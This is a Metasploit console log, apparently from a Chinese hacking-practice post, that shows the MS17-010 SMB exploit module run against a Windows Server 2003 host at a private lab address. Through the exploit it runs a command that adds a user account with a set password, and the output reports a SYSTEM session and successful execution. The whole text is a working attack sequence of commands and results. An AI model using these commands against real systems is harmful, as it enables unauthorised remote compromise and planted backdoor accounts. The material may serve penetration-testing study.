 msf5 auxiliary(admin/smb/ms17_010_command) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user whoami Liu78963 /add
COMMAND => net user whoami Liu78963 /add
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8cc336e0
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user whoami Liu78963 /add":
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
HACK学习呀